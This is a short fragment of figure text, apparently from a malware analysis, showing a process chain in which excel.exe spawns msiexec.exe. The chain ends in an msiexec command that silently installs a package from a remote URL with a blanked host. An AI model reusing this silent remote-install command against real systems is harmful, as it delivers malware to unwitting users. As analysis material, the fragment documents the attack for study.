 Sample Start
#1
excel.exe
Child Process
#2
msiexec.exe
RPC Server
#3
msiexec.exe
msiexec.exe serf=19 skip=1 /i http:// .com/update /q
OnStart='c:\windows\notepad.exe'